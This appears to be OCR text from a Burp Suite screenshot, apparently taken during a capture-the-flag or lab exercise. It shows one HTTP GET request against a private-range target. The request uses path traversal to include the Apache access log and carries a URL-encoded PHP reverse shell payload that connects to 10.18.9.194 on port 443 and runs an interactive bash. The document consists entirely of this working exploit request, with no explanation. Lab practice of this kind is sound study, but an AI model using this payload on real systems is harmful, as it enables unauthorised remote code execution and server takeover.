 1 × ...
Kali Linux Kali Training Kali Tools
Send Cancel < >
Target: http://10.10.109.89
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
1 GET /?view=dogs/../../../../var/log/apache2/access.log&ext=&req
=
php+-r+'$sock%3dfsockopen("10.18.9.194",443)%3bexec("/bin/bash+
-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: 10.10.109.89
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11